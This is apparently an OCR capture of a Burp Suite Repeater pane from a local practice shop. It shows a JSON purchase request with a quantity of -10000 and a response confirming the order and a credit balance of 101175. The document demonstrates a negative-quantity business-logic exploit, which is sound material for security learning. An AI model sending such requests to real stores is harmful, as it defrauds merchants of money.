 Send
Cancel
Target: http://localhost:8888
HTTP/1
Request
Pretty Raw Hex
\n
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 34
11 Origin: http://localhost:8888
12 Connection: close
13 Cookie: _ga=GA1.1.1281219620.1661414575 ; Pycharm-f08ec34d=
a2ec237e-ca5a-4b67-9846-93b8b09a791f
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"product_id":1,
"quantity":-10000
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 14:43:08 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin : *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 63
11
12 {
"id":9,
"message":"Order sent successfully." ,
"credit":101175.0
}
惊人的余额!
Search...
0 matches
INSPECTOR